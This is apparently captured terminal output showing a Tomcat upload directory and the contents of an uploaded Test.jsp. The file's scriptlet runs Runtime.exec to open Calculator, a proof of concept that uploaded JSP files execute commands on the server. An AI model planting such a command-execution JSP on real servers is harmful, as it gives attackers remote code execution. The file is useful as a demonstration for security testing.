 ~/IdeaProjects/apache-tomcat-8.0.50_bin/webapps/ROOT/upload
⌥⌘3
~/IdeaProjects/apache-tomcat-8.0.50_bin/webapps/ROOT/uplo
ad ls
Test.jsp
~/IdeaProjects/apache-tomcat-8.0.50_bin/webapps/ROOT/uplo
ad cat Test.jsp
<%--
  Created by IntelliJ IDEA.
  User: likejun
  Date: 2020/3/3
  Time: 11:11 下午
  To change this template use File | Settings | File Templates.
--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
    <title>Title</title>
</head>
<body>
<%
Runtime.getRuntime().exec("open /Applications/Calculator.app");
%>
<script type=""></script>
</body>
</html>
~/IdeaProjects/apache-tomcat-8.0.50_bin/webapps/ROOT/uplo
ad